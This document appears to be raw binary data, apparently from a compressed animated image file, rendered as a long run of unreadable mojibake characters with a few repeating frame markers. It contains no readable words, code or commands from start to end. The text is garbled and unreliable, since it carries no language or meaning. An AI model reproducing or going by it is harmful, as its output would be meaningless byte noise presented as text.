D���`���v8@�@d�j�+x� �[ �D���c.���ńd�` ;�&)�O��D��H"��X��b
�cT�"��0F��i#��W�d&3��x'h�Fc����>��BmxsP@�$� IX,O�$��`�!7��{�v81�c���X�����a����A�t(C����3�� �"��
H�#�(@~� ;�ј� �-ni�6��m����
g��w����w�F�_`!����4Ac��#�f�x8`{B��!~m���K_T�����0��f�FIH� *��J�\���(�$V��a
�t0�#DO`����ЁDЇhN���`�D�nɁ��ۙ���ܠ�O�z	G*@ �.��I��B����1	��f��jA�X>p� �pM�UI���G!BE3V����P�*���2�`�ˀ�"!� !�����l����o��i� a�ζH����C˲ST6@���Qy��|���fͼ���9�}W�rơ����: Z-�A"�ҷ`�F���Q��PC
(����1�ZEm`����
:�@�
b�B	�V-X!�jBC�d-K,�"��G$�@����V@c@% 	�@��槀����.k8�������0*8Ј�5��.��֊���D,�]�E�h���
�q�(X�`����� ��p����P i������ς��T+�
�s��-n��pA�8��,��t&�02k��Al}�0`?�]�q"ڂ��l
�(b+؇��b��
� Fn���G�΁۴����b ���.@��Q�3i)� �G�� 8,��sT��Y �K@:+��s�;�%8�W�psԵnk�Q*�>���Kw ��A��\p����������/�eaL���TJ�p���� A�(_u'�Y�Fg�#�`����z@U�˘`�M����6���z���u�1�A�v�H��a!8`��v��7�ip�`���l�M ����.����\��Xum�� t��f���ٷ@�Rp�ti�I��R��)]��%w��A��#އ�*�b?��;�L���O���>^#J����;@t��0��EE�t.�e1�f8���F�=�~�	
�ƀ������椩���G\x\�֗>9�� 0ȁ N)��M��4>��X��0��+�B��+wZ�mQ {&��6�h;@@��K�n�pK�wO& B* �V����W��+���9sT].��<sG�##��*� �� 	0 6��w9@#I� 9 6����mƃZ{w�.����'Ǘ0p��/ce�h��"L]k��Pư�
��k�W�>�$49PTX@��;@ ��6� ��@��i+�7���tb���0D+wE�	z�6��w����R�9�L��9K�F�0Q�3*J�e�s��Xfs�f��i|XXr�0" .0��dS*��6" 1�g��L��C��L�r�U�.P¢U#rCF�9a��33��9�Q���:V����}�8(�t>�"0�3���E}�m1��bA%0���@)�B�B����m��v;F}��`2�qn��/W�n ��#[���?#P��Q���C�1��1uO{�M۴9:�R� �39��z�@�`S_�
d�&�{f1���� ����M�r&�} ��U=�FYcG�� �XM~"�X'��K�WQ� .̀}��}�ˀyj���}�9:0MѰ�0f��PX��>�uGj "�Fs�ߔ1D��������,�@V�dK�t��Z� ##�xB�CKm3.\�0�(�F��x)R��}��t��L��F&�p��

�e�p	³ �p�f��c>k�eߡ
D f91+ ��N�F8�	�3yR�l"�r"�m-W����Y�9�sp`��0� �?�e�e\�yV��?�p�pL�S; 3����5�U+�>�p� ����_ � WC��+�P�x+o�)ㄇ����ɦB��mB��ѥ
D1��6E6G: e%�Щ�����.�y1�"G�tW'T>:�]x}�R~�+p(w8f�/`o9��6�Z�� ���;`�ޠ�7,p�"���TP j�p�} JR qQ9�9H��y|�}���@>�&u���^H\$�K� N���M��9�z�˸(�C��MwI�0B2�i��g�J1����a�� �0	L �@8�M��6rF��cj !� }�/
6
@��)[d��4M΀%�`˰Mb�} ~��p��P0�{�DڂD0
p35d� �0,ğ9��p �����T�P&lbOn��V3P�>J��C�ia�Ўp�FɔEݩx"�Qz��%�[�`b����2*FlA9��>��@�B���q�`16@�r���V�����H�-�4�L���2Y� �BvՓŁ�3�� 4M0���d1kO"*
P{�¸�
�PX��³]F�U���@�P�0 b�< J�0� ")�hb�S��<+$��� M ! �b��-G��F�tx�CLPF;����9�t�C���|�´/ʜӄ
ߑ@P��I<��E��uzrV��yR�z+�{�P�Z���)wH%���Ky��>@t��*0M�9n�A+z:Z ��#䂋]v���?!f���FT�"�f�"
�Z6�# ����H�G���C�p�60n�����4N��r�)l�C�L�U|2�����k: L�y�#V��Yi����Tgu/
2Z�5�l�3�vµ ���3Pu��G R�0��`1� m��N<>���1�����E$Ğ��4y�a{�z����o�s���*zL�$o��2���+�D��'�U_�w��
��(p��N��al5{��O�Y�ɬ���� ��$�@M�ې�� +(?��`+�c�Ww�,Ϧ���ߡm>�n�Za3UKg�sx��P�,��>��Z0���aЩ��loR�bV���'�@	�	l�Q O�
�\�0�tn�L"���+B� �����Ь="8�r� l"�RQ�� �S]�r"ʀn(� ��fb&��z�M��")��.�b^��W>�%���"]��,�Ԑ+�`P� �0R�'H]>t�!�&��� Ք�鐊��	�;��+Ұ�COr( a�� Ѱ��;	�M� �@.^ �@`��*��J2 �E�w�Ā���
�
:��-R�� *`�u�D��`# �y��p�A�͓�|�)�aJԂְ��`����М�������=p�d1
�	��� > �Q�w����`q��p�����4�[�����B�p�{�`a� (��1�@��ݩ��21�T=9@�-��,A�� �!�,�>�J~�0�_Q�V~�X��Z��\��^��`�b>�d^�f~�h��j��l��n��p�r>�t^�v~�x��z��|��~���>�^�~�+�芾������>�^�~阞难������� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s�lx�ΟS���sУS`SJ�(�Yز!��p�Ҟ=��ˆm��lҨ��g&�ҳX���
V�؝f�.:t�1���y��U�޷6㖍{�)ݮw�y�8,`�q#�=��'-ru�*��W�߼2�L1B���*c�5�ݨ�sv,�$��r�
]��+-����.\Ƭ��AN�wj�M�J;6��콜�*��\#�R�~ޛ�ݧ��_O�����.�:�sü��z�Uq�{��u���Yf-eVxf٧e�Ex�o�=��{�e��{kph�B�}gUe�=�ىZeSau�1fp�H _�}8-$�G�R�]U"�@�f�e*��u�' �z��ᓳ@�Ƈ$��cn�)X�s��!��HS!^Q�u�U�I�h�hC#!��@��tJHd�G��؋1���Qfe.Q��̛b��(ku�����e^bF�VbV'�\9ᙢV��1k�W��3KhHy�U�-�H#�Vrb��ev�	$fBy����)� �Hc˟������J�贋���${L"�$�Hȷ� �SX��幺Y,]^�a��p����V�k����*��cˬ��K5}�ȷ�T��?#�  / �^L\1�^ b���V���� �4�����^F��@l1��"���<�8�+�*�������	3�m�<��s�0� ��`
� �÷j����V�ȗ`g�-R, C���
(��Ā�+��N>Ks5.��������|���6��L<���M�0	;@���\䐃��� 찣�;���J�����$�.���8κ�"L�z�=Ka/ʚ�r5�<����_ ���� ��l6�
(�(P���Q}�㐑��R0���ʰL;(�зP8��0���.�{L-�Я������p��@�����t��h�k�Z8��P@	����I!SH���!:p�(��J�5���I�0[:�7��9������j�=1���`�4�,!C����8�qx�ި�8@�&� +� 8Dp��5"X\@P���y��3�[:�P�����V�F�@
�ۛ
D'�>��}hDP�)������V��=,��pG���4R�XV��&��9� 
�� @�@(�%Pp�&��?4��tXa� �� �/4�X̥.s)�F���`��P�f�����2K@��p �<H�)T�������! b�����B4�a{([	P�N�򊷄'h	��/� P��2&aw0�!�"��J�DbV؅7���[�r��%>ч|@��8j1�;�@��'8n�e���` �..�^���ǁ�S'��6v��w�g{��	"`Q7r�i�(��x�d0Bɶ<�c�ȁ:�Y��ڠ%-�xK90��nu+��Ԃ�kM@�q����XFL)��R@��C�5�� (Դ�%`&3) p샜 ��9V ��j#�s�����z �3�ߤ0UIH
��;��P�(4�c�ՊV�("�X�S���F,`�Jc��v�E� !�)IO���j�ƌ�	
X�
[ D��ʚW��kz% ��@}��Eݺ1�bI]�w  2���*��D �}Hbd�@�x�Q^��S	y+�A!  v�a�`��]w��������﷽�P9�!�e���-�	(`p F����[�����R*K�R��xl"Fg��y�0`�%AUI@r� �?%��DҒ��_���������L�R�@G5J�sh��p�u��~k��{S:��@�L�kXp�Q^/*S"V,�z�,NE���y��{�_T(U���2��}@A�C$WP�&4XͶU;� 1U��@�68qN�����(/��;.H�/�1�o�\4�M�n��r� ����QQpl���hA0��~iG<����(iM��F�O��,�
K����Q@�������_| �ĵ�[��Ŷ. ��P��P�t�@�⼅<g�c+�43�@�CHLӜf�6vp���E?zґn���08A#T]��. �Z����uG���;�0��^�/�^(�@�}���8*z��F;��<n�mP��0>A_+��0�Z<�ul(4������[8��;�@#�<eeTy����w`g.h����B��qh
97��DX�� Y͊a!R 
��B�1k|. r��"����!b�|�Z�rEK@�w�`@S��ZP�*����ުƼ/!��O}���6���\�d'��V��&�b qM`�s?�@Vf���D��9 ("�d�t����$����P`x�7x���H�@M
�<ւ��x��n%����<Ѓ�(��;�9(@v�}�X� pPZX�K��VNUR�^�Ya0+�?%��� ogǇ�@_ �@K'�
��T#�w$�E�)�r%�r1vR`x�c��@i���C;�S+�~c�xj�P�~U�1��e�ez~�uM�u%���������7��eR5KOgE"wE%7mN�Qp��� T$N�*P� � A�UX�f�
´n@y��nDj�%	��d" KOv�Fe@ kP@`z\���z\@(@ ��bY�ee:q�_�_�c�8�6kY�w�Ȇ�� st��e��h-�.u0�c;P�dT�':��s0S�p]4FN���O�~T�;f3TM k�O��O0 E�0I�L���0�f������h���j��`��^�af�R0R�x�X��e^�5XZ b�R�"�4،1�R+�W}T��yGC8:� �
+y�Kl�QOXk_��� ��pY�`:�-ހ�@ ���8�a�Y~6I�	f90Id��� � �{yG�ؔ�Ň̰�p��cTet�e�������9��h&刴cx� ���L�	O�7M�[ʠ�׎�&I3�JmG��l�#iUKV�l�Hr9p?��=/��ַ�	�]��CU��1���5���Mz������yT� g:P:%�K��p0�sK}����a�CV��pI����v�0�G� ��IK�W\m�E���`f 1#� &sTdo�w~XiL4�c������<��o�yr��Y�| R i�O_�O(�1��TQt��J���p��#�w�wW�V� �=�h�T�WF�\ptG�h��n�:�f�5xy1�S}@EcY�p�%���YfO;�i�V�TK� X������K�vfc�� �&��	L��ٚ�	|:�K����r
�w��L�c�� \ �h&�sdM�FX�X���L�tI��Y�I�%u�`� Z�	sEfӄW�������kH*���-L��F��e�5�cw��(�V�"@Qs� ]z4���U�� �WF��8gX˰E�@��c��ud+%���/wRx�X
`ݴ�|����7n�`C�
a��HIN����|	�;��Y����&r��ʰv�2}
u+L`x
����E`L��x�^,j�S��R9��w�~� ��M�e����Ս���ZT�p^�w��w�RХd�0Z�>H*I�E 
w��D\�Er\�IG�m�x����G~�M(pXIXZ@SWS�4��c���p� 	��^���N0@��M0	���;0:}1�G  0��@U9\ �[�g��b ��JI��
��{�~��L ���� �Ӯ�P��vR3�
6 \�8��@kB5~�i�x[oP�o���K��N���M��D��r�k�T�8�ƺ�Вꨰ{| ���k��
�����"`9V�Q5�s�����
7�J��&��$:�`�̸]��
�S�kJzM�"<�$�{�e)M�M��Q���F}���T��T,�9�p��[bP����*	0 ��P����tj��*˲���P��L���
`[������$�KX�`4���v$�	9rc�VP�U�O"@5�@��PԠg�3���4 4 ?���j�pk���6W%�C��G�)N�5c�Gd1�`�i2�c� �f���p�,lp�kp�
0��&\��@�p��� �� L@ɖl������Y*1�<1��;��_0��'u�*�R|�]L�@&y�ی�=8���==� +pG_�Ə(����f��W�$�{�+@vPp��D\ P Ľ���a���;@bp�$`9�Áj���J�� �uj�����
yL���y5ʈc�S����R�\N�d�wj:e���G��P|n���;@�j�p$�ұ�k�5@L��O���DK��ʔI����K�K
��� ���yY4S2;e��i�}ljLD���R�(�\6{��ʬn����e���p���+У� c+#1��S%U!wQ����g0s��r �$��3&F �{�Np��-���,tBg��W�t�)5�TO�[�#&	�m�OՈԡ������	1; �b``��W|kX��|�����\��u&;N�C�
�p_�I���ڈSFƸ�;j�H��2T����
4e�`�M�NCK{�� �J��{�ڠ�f��	��5�YZ����-|GԐ�� �"�$�<(p_�`H�V�Z�0.o<9�E�a���S�eW<���$��Qv���I���Ir�eU��̧�T�U�V�啣���I6� �P6P�@/DF���Ҁ0 �P':P  =r.=v>�x~�z^ �GC�KOzp@��@
 nF�i�;�\����Cpc4�@��� ?��I��� �����?4�:�`a6p=dp=ֳ�lv8��7tʣSf\��Fs5�t�W��b��0�-6�}i6d ��Ĝ�[ю��z�7�3��`^� 4%�3#'��l7M� Π ̀�� ������ Ѡ��� h$1{��+ې�c��j�/tW��6�:��,��/�/9Oi�[�P��-���G{p;�r��4�7ߢ���uMR0 ��r���8/y	Kng��P�2�t���#1E?4�~T{�K��ՠ �{0 S_�2/�`2��� &l�X�D4b�d�z	W? ��3�����FM�2+�-�b���-w���0	�0	��������O���i�Z��o�`2`�2��5@2�/�? ���2��ՠ�NY��"�1���}�3�����`�`��������U�eՠ� ��0�����_��
$@d��b`9@Wo`�\��ڟ������? f`�0�G� �ciO���P��Ġ�`�p��0���,�d۵뗰	.d��V���A�Q�"��d����=�>~���Z�,Z�˛"rbƤ5����9g餵ӦϚA���Q�����ր��lI�j��.`�����V��.8�%aC�
u��EW,\����܇pZ����L�XC�����i�X�k�S�����D�r
r�5g�LK(9d�x8��7�9vH��d�eM;�@t�3�t�2CЛ�	m4!n�,E��0��EQY���M�/b`�dvy a�w�ZV{ؖH���R�X��񙐵m��_���G7�fQ�*�X�H��BA���",�(�:���ci$�0��4lN��<�.��t�E[Td` 	�
<����R�/��� Ej�%OЂ+�	ǈ�+ț��A��)��HPC�pv��K0�d�
<����`�KE�����2��lыrȁ�� 1O1N��)���ON���-b�8��&�F�͚`�< ���څrFBF=s�
g
v�T�"?0�K����Xg�u�pM��DX�WC\ �Kw����mN`Ȱ��U��B+�S6D���ԛkCT�E
"��I�`�
�a�*������q� -��
&��
`�] ��&�`�� $\��C�Ġ b�;M7�$����A��J�i��A�	gD�TDH�7ݕwH�͔%��_L!1�.��R2�s@t ˛zͰ(�s�� _��`���"������:����v�nUm�{�_K�6�%@ Q)`<�Mw�۾�ҋ��;:�U:����s'��u����F �A���K:v �o ����ƻ��E']�����t;��u�_�`�
^�=v�kW��4���b��~��W�F`����hD���A	���
��(i�܎	��&�^�)do����``<(ݗ�/���iX`��S�	+������'5�)J;9��x�� 0A�]�шsd� ��v���j�s0��r��@�,��bW�&��`B��+|�
;܁?�WY]aB$����ix#�K��lW�U��u E�`E,^�
>���B��u`�H��#\*w0�A"値�m}b���$�"	xԣ'<��t��%Ƃ���C� 
̝&�7��MRPX���(����*���=��Z�
(�w"��O�zA:`�Q���Q���J׽�=�0�8 8 �����<,d*H���s�1�c��o���,]����ikbP�KlpEX
R��L�:؀[��:i�Nw��u��Q(`BW&�y��3E @Xހ�V�����Bf�R���`�@T�0X���A
�����P����ԂA4�_Ym���@��ޭ����P���!'��+�7A�6 )� �@�`�-i��e@(B�����:�6�Ya@8��Q�2��Mu(5�_z!P�h�*�"-�R�`j+��JkU��2!S��F	4�
��@:������wK\���
��+�)���68�G�*�_h�	��AQ?�AuЂ�PO\A�~`�l�p�B;F���.@�тB��u���L=�q[��=�� &X�~с(�_?� r��. ��"Pnr[��p�Ze�kV���0	a�j{��p(C�^�������R.Sw @(�^N';��2��xk�V��{n�/��N�� � &�� Fp 8��ai�Lj��
� ��� �ϫ��v8W"����� ��b�;�'�1�_@Y�Q��8�*OY�O>0sa�+3�	��l`f8�C��/���
�0P�bJYF�HBv�����^|��(�\wQ<���NҒ.o��X!��4���iP� MlM�<���&�O��뀧�{�@�!E�@���V���8� �S��R,){�<� e4�<����㽡������v����@��WHn%$�\�9�^w�g��T�A���$1%F}VǺ��p0�A�����	�����{��~7t�6x*.�u[��]@Z u`��hw�K.ru�[�y�4� ��	��!T��Q�J`��8�Dɗ<�]p@0B֍�� 1��KK. i�#�<p��]|��n x��+���co�����cZMW��Z;Ʈ��j�P- �`O11DI] ���IP�<M{0xލ�p@ �tЈ�E���8�!�7"��r�$��M� �C.�qx�7��,�g�$���(�f_�r�^a�j�����	��߽d!�7�WV�f̱�&0@dP�W�3� ?�K��$x�/����=k�x F�ߞt��>'#�"�̎�`�T���r������#��h@�0h(�`H�:����
�
h��d`�U����&3a��`hOH=#\��ca>O��=x�th����`�@�����ު,A
Ђs@ah2(�$�	���p�$pP�$���X&p��@	���s؁X�5������="�4a-�ف'� ��,;,���J�	HT��aaP'h/����j��A�?	�����	�-B
aȁM@��,�¡K��A�c���\��0؅i8@�Y�����Ų 
X���N��S�1�
�CK�9̓�@M�Vl�+)� ��D����I���[޺EYȽ`3i$��K*�'p �rp��ȁ�K��J�8�=3ԁ{�^��gمx�M��p����*/� u`EKh_a��B�D
d2/0��DL�dp�r
���oH0P�K�g�D	�����,�t�J,FEQ'����;U���� p�B�Ӂ�r ��g�3������ML��$h3�,328-x�2�-O ����$�M���s����	t�(���1<��u��` )X�̿j�D���"��8�_� `��e�==�1
l�\��h�|сq� 2����X��-��9̯OZ ? I�1,C�"-� +A�M�r���E��@�b��u��KL�����Ćx1�+`	���(((P=a�h C����7ap�ą����COL4D#� -�O�4"1 Ǝ��Sa���/@���s��*c(&`�2��s�K r ``��Fd�=��S4D�������vL�0�F ���
��ߢ�v @ti
0
���-���q� 뼂2t#��j�~��ܫH�م<q �$@h@����I]� 2��r�C� �U�=�ܻ��꼂�J0�R?h���@�p��� ѡ��A�$I7��ӔP���5 2�ب M��3��U�?N���
4
U9��"�
�H���^-LM�^x�	� J�B���d. �	x���Aف���^��N`�ti���v@@-���N7�#!���l�-	F�"�r��{Q7h(-��g=�L��fyB���	�L�T���1��Ag��r"�4D&�Qm9�j\S/��ő|�����,MMt$�\�M����]` 3 ́�gp�K˶T@������8=�k����P��\��с��D�%�+���u�Ɂ#�\$�U�e������МN�q� ��#��h%Iu��iѤ� �P�X0[������2Z
$���+�2���[�51�?��!��Y �c�Z�-?�Ya�p�k1��ch�\l\y�;m�&�S��C�(�e��@���B7�YXzѝy l�F�ز���H@ Xº���q@�] �#�P�U2xG�!<\$E8����1�J(�� ��zZ�J����m( 	�r2�5M��x%5����: �]�l�l�ֳ��g@['�<���]P�(�����$���+Tٔ\��l���j�_�E�_�2p�T�e�g)('/83Q/�����?�\��]��� x�p�8�A��l8[ F۳�Xȅ�����p��܅&��\��-�
�����Y��3�x��؋�(�0�3���ͅhb�[^�(nD�]�|�T��زX�ȁrz�� �,�o��� ��� �"�\�����΅gȅcp5��&����]�����"��g���-��2�_'ȆL��"~�lh��y.�dl8N��?HFq�>.
0����2�c&�.~d!�f"~�k��\P2�`'�dp�bq�p�ǰ��3^\��F,Z��5�d(��\ȅY�Io 3�g\vyĆ�tgE���ざ��F� ��� ��g����d���e#�hI�䌾el8���5��UneQ�eI^�L�h���l8i#��jh��iEa�j>ۈ��L��M�瞮g�j���d\�h�>j��h�&j��i�Fi��j�nX��b�Y���[��v�^j�vi�i�Nk�.�zfk�v�U�j��넀d�F馆��k��k�Vk��d���~�>l��j�>�\�Lv�HF��.�vi�nl�����"�l�~l�.b�m�^k��k�Nm�6m���NmX m٦kI�l�Vm�vk��������l߾lўm����m��k�^��>�z.n�>�\�ަnǾn�v�z�����ϾnX��n��Vl��n���^o�~��m�Fi�.����L�o��d����vl��o��g�p�p��n�^l�j�o��o'���k��o��o�p��p'm �������.`p_�_q	� ��q��.��q�q�qOpo��!�!rO���q&/p�q/q%���nl!�r��. r.�r"�.*�%�q3�rZ4/r2_s��r0�r8s6���~r;�o�s=/�0�r?'�=t�����A?���rD_tFotGtH�tI�tJ�tK�tL�tM�tN�tO�tP�� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�*�H]z4iR�P�:��ԩ;�j����֯P��K6�X�e�
L��,I��a;��ۏv��8F��,�u��՘7E
l{�b˶x����F|Lq6rَ͒�M�㲐�5cxr�ʌ3w��3��
�����fr��mνYF6�_�(�ti����&�ji��K�2�&@<Ν�rr�����]w6b���Z���㤀�h�(�oQ��q��Ԇn�̲�tRHA��R�2I`�]D�|�T4�?�e�@}�-�z�! *,
64��>�H!M5�T�"9�s�^8�n�iFo�t� �Dz(uU)p�!6��b�$�"6��P>9��;@�M�@d���{M(����%��4)X�m�`V n�qX�a���
p��,H.ƈ���袊6����b�h�q(R��e�^~�9�)f�P�;�ԂJ��P�ä�"�0��غC���:_��U��m�8�-�T�^,��a�LJ�l,P����F5S�$���
�� �a0`n��2 �R���;�*�fV�P}Z��7㠳K<����2�<��� ��4d�@�9���D��q<�M-��ڪ3�0(!N�ܰ�$�>F��
a���QC	�D�w�|�D�*�}p-9,�D-�x��4� �Q"�7��:�x��8p�C�0��H#����%˭���`p��5��2@}���$R\�*8:��xM��@��۪��0�21�ʬ �>�|��6\p���+P�B	M�1���@	a����ܻ��xC�>��@�"� ��no|r4��ێc�,5�0S:�;����R6�I-���B3x����( �$  ��
*���L�
�P_�F����[�ڄ�� 
���8�1(�ac�%���qT� ��A<�!��m�a�6DԂLD~p�H�� G�qp,�`J0��է��6��RK�O'���2��x��PF�6Np�8��;&�]6`����E�cM�D�R��B0 @�8����a�x��۶Ƕ-`�W:P1��P5\�6r�C
0��D�Q.�!5�(ءv��[�p}�[�
�1��i���G�����[[| ��D1Ax����`��$AӔԮ m��9��E��p�c v�%Dp�'䐳�C��̈^�J�HpHj��PA	�Л���O$&Nj�#�&���z- ��"ۤ@?�����>���(@���s5�^����/
��� ݁��6&�ALdp�YE�V)���!E OI���h�uh
�3� ����FO�D�'�;$"Q�'h����4.�d[8�9S� 
�� 	Q:,le��r 2ث S۠>p��î����`p����l���>(�esC+|�<��ϩ�0$}z��� 2�QJ�Cq2C7��M�'�}������
g��Q(�8@N�|���B@�"�q��(���့�qb��0�ч�5����&����� Y�x���*A�J�T:ҧX�:'�������w$�0Ё�_�!�S��$~ոWRQ�l���ܠ@J �KDT�"�.� ��q�ڸ�𮸶�V��l�P��q�]�$`�,�4c�}�	L �!BD��l8�E�����%7��PH��v�ZN�T���v���N�ˊ�D �I���&a��"s�C �*��8��c�{BA-`H�!=o�gi�n(�)z�����̽F)j|?��K� ��U���X�s\ �!:.v���`
s�Z�B8�4�J�UÚD�D�Z�#^v�D(��Ɔ¯�ܭh�b % ����D\�� ������,*J�H�6-h��Z�n���2ۺLE+
O�hs�(K�j��%P���md��p�~�=1P { a�J�T��M�0�K�2���y�{\�"�SF���Ρ	�
.�\2ӃZ����7��ՕOND mw�b#��P�c�p�4\]+La(�� ���h[0TA�;�y� DjqM�M��(4T��p��;>��a����g=����-�/>��)WK��I!(N�@
]���u��q����"f/\� ���ߡM��L�lg�t�ɇ���u�Q_C�<Έ���m@r�Ёe��>2�9]$8�a�}��}�ma��Oc2�G����@�R�:(p@�G7k�5�
��A6�u��]xu�n#�g���x|�%�B.$h�pJ�TC��S:��CX�w�$x�5}J%C�fxڷn��wR�=%@E�Tv̴EM�;�$:7z�`&"�5�Q4�eb]�REM;HM��_L�Pq�
��{���J
�|���0D
-0W:5s��I�wZF�}/t�u;F�#]ɓ<k�W$G9� �UR0a�4
r����R��PpEW�G9`�s��W�b��0:0�(/; I�v5�M��w"�N�cz��w�pw̰��)P����%_v+�׀U"���C<��tK�� ���� `����B��f9 ��/� G�\�&l!�G\P0�21Cx�-Tx3����H73��C�Y2�X�P�c����؎�x	?�}�`&��
K�F����t;@ �F�@w���W��/�QV�/Y�L�G���Gӵ ����٦B��B�O�V_.�Y�3s�03�n��w85U�n�Ӂ��8B���"�6�1<>�i�#/� �0a�-x�o� �������;��A�W�mBPP�]3'Ѕ�0�L�H<��Cː�mU�Hw�>d!��E��@Tɣ6��<���ϥ(��`��eV
���&FBXC���ǆ��y�X���k�� ��!k�B�Or�-��+ �X:"P"( "�H�G=�0w�W��z��Z� >�#������ $ 	K��@+ ����+ pƨQP�W�P�z �i2�>��;�)���6�P��]���.$��.x�`w<�p�LdǧC��HS\X�q7UѰ���iM��GejP�)��cVD���9�5�@^�c}�Zuvbhw;��+	� )0P"*:�*(�C&����F��H�eC4�J�EO��B��Z
�c�s	S���^`(p�� �Fnf��D �$J+ ��VJ)%��A\:JPGf���Gӕ�ƕ�0#�D w�@%�� ��|��-��;�h��H��H�H�sDqGi�� ?KQ+ H�p�P?lM��r�	�p]�$	_p6� �0ʠuȸA̰	u�$G&L �r3��7S<�Ù#���S"%�d�3:N�/�7�h:�i__�i:�_��_��iH��P^��Î�hY�� z�*`�fE ���f�y��ʀ�k$��}�9% ��`@_�;p�[Y;6DB�y��1��s��/�`��|����c��rP�*2�$[�M�-T��w�+S$>�U�E� K���\00�朣c�B���aX� �0	L �@��P�5b�hvx����!+���D0`Ѡ �`._��W�0U�P͊S�T(�/���WzP�*+`�h�L� �c��K\���`z� �\d�/�"���b�\S�<�U<[/�U�0�`ɞ3�M&�H ���Y;�^ �d�4���N�%CDˣ6i'�k�������y���6@���f�5��u��6f�!�gM�����v'd��}�hC����,M�������a�۾5� 2� %�X'ථ"�� b�eΆ]x��@����å���
0���� Ǹ�; $`�<69 M�� �S�����}�������}�� ���EFa&�� �OI�Y�� �PXP�3f[j=�Z4�Q;��}�z
Ub`q�W��Wz�'J��ýs*h3d�9���F!7,9n�S�t�tC�ԝ��m�nL�m�6<�v#��`�P���``��D�p�6��!0 � �`�%@hG���p:����B`YxL�y`�gUx�-�H��uL��g�0���R�yitl\Y�<���u� ����
V���S<��@��ӈ�'*"��ʖ�y�W��R�M�=�c&*�w=�δ���g����4�T�L�=ΰ �
�b"HB�U��
�(p��V]�u���z���K��X\�W
����!=��P��@�qS/P0���E0Mf�#R"�5f5�Q�0i&�I��b�C���t���P�4���00��f�R�S�jV݈���Hk(�!�-�3�
�{c²�	��P 
 �t=�v]�xm�C R���v��*��л)��)�@����20�s��� �0�0� H�0N��c0l�!{ � 0&�� �R.z�M�h"RP#��rNlٶ��C-�Cd���0Ԑ�46��0n��)@�V��V0ֽ�pFgTA���M�P�L�&�!�2 �C�BD�a[��
 ��M������[�`�&F� Ѡ0�0p	?+Ĥ.!�#��*P�n��g*P ��Հ{PUR�&.{0 ��=���(�(1N2�6.��]�0`�&2	`�fhf�cb�ږ�!�'�B2$!B%N�&m⺀��{p�"��\��*n�]#��=�-��B�����"���:��PU!�
t�kB%Kn+�I�P�:`
2	�0�0`��޺`p��!> ]��; � �;2,,����"��ҝ> ��⡾; D��,+= Ġ궀�� ����
�!�r�2�LQ0� �hf`��^��N��P局�@�tRb`�$��Ԯ��}�a��ڞ���$���5~h)0 ���q��p庐��N쇠�����԰�X�� ��P��.�� Ұ���N�T�!�TC�;� � �4��_�Bf>���.�X���$�7�����N�f@5���dp�au��]���nF���v��e�m
��^�N? TC�kV@=���������#���q�d��$@)�p��0��;���g��^� N����$��`��j��.������0z���F��+ҫlo�N� �_f��O������뿐�X����LCN0� ����N^$^�	3���`�~�m^�G������ɟ�L������
�.����	`� ه�� ��̎� �@�`�,���������MAowM#ac��p;�H��/Vlx�a�&P(�T$1��ifty�%Ƌ�U/w��a%�1g�����)4m�$�A�?�I�&&�]�,r�t�0< k��AT2�b鲥���jd�}X�i�Ua�|��k�#0��ջc���;�S��//V���ۦZ^N�<Y�.26�y�ie���'�v��h�V����+�.��D �0���mKȸv�`BTi�t�E�r����+L��
0� I�>�:L�^ ��u�I1Ā>��۷Ǜ߾&��(1�(=���U%��@dE�rE١$Kzi5������ -"�A�	��@���A�����,[��J6��C�+� �Ƞ�Ec|��p2zʃ胫��x�p��ܥ�UV�E���	���Gaҳ�ɫv�A�vi��"hd�H"�
DX�"�.�&��Q�` �2� �2 a�I ��Iۄ��E�:�m��:��QHM�F%��@bi����LPA�4�ۮ�򟷘��>�3�Q��A�!�
a���+�\ �n{AO�H��J���P+`##���%�Lk'xa@Z�G�� ����r9tI5A��������&<�t6z��j ��]� � =��bf��A�D`�k����w}h&���
-8�x�+v��:�
�d���lt���#��cK��Ê�s�y�!]w����&�F(uT1�*f�X@�rx�HU'+-��	���$<Il�A��gmt�-�Dr{�Ѯ��I�I�=�1�F�_@�I�=*���M���]@�_$}��FV}���j��:x�V�~��@v��s�-���ZWL�G�m.Q�����*��h(�lI�]���%E�`����B��^��V�^����q�����	Z :	@�$�h����� �<u��ց/'~��)]����F�hhE����G?&�h��0D��D1LX�V��:��h�b�: �
-����" ��a�r���:`&� " ��������Q.��%�e@�)�P����5gW
��Oĥ@�A�|� Jk�ဘx�I���@4�y�sala��D�G#D ����@ �0? B޸� ?�OWxg�����Ft!��&, G�#� H-��e��;�PF�!��d����|DQ� �HA/ �yPGyX�Z��#{��jD�����-hr��;���fRKGLh�5��Qk��@��F�Wu��-X��T�2�!)�[~Z' ��	b���� �uA���'L@�:�Y2�-&E�'F@�P�HEz�*X��9!�1o �8 ��B���_��UX#�+,��h1ۢ̄.�a3m�_V�RGJ�� O}:�V �!��O�
�	� c�E����6�l@���ê[�"���_d��hi�����-�g�	���(r���x�-��^�9��J���kE�e(�90Ehc�I��F������Q֏x�p���0[����2	" �]쵢�h\#���Y�J](WH�V�)��jE�a<�εSc�d[�鴰se.d��\�BV����Y		JA�!�nt��]�&�q�9�q��-XiD
jIv2�:��=	G��o6Y�]l��!�/wL��:�Cā^uDX�=��š�_x�x�:>� �%L`F$���~x�y+��#�j��"`�:p�S�0��s�8�P#8�d�5��J)��@ܔ�W le�ZA� �`�l�v\�� ^�`(J?�[��0&(�S^�*z�]�^�跲�4?4�1MA#<��u�B���!�!d��1���Z�ux�7H��֎r��娄�M��d���K�B:���X�����w��T�@1/��k�4��� Hj$u�"�h�*��d4�4H���_F�Y����$$#�F^��Vaܠ�9�\8��������^`�r$#�d���
#@��H��)q�HJR��4�M�y����)��`� f{�,X"�x"&ո����^� �74npk�{�|f�k~Ap�� PaozA�$"T�ԡ���M�����d�[�_�9���� �	�:Ɲd�#��A�d�`|ܡ)]ԃ�vED�jWǡ� 8�!�!��i��=�����	���Xj
o����X�&pA�]`�����g8�\�&[���Np8G=z�S
